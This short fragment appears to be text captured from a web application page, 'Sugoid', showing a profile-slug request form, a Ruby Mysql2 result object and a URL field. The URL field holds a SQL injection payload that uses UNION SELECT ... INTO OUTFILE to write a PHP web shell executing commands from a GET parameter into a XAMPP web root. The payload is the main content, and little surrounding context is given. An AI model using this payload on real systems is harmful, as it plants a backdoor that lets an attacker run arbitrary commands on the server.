 Sugoid
Requesting Profile SLUG
#<Mysql2::Result:0x0000000009223ec8>
URL:
.devops' UNION SELECT '<?php system($_GET["cmd"]); ?>' INTO OUTFILE 'C:\\xampp\\htdocs\\test.php'; --
Request
Back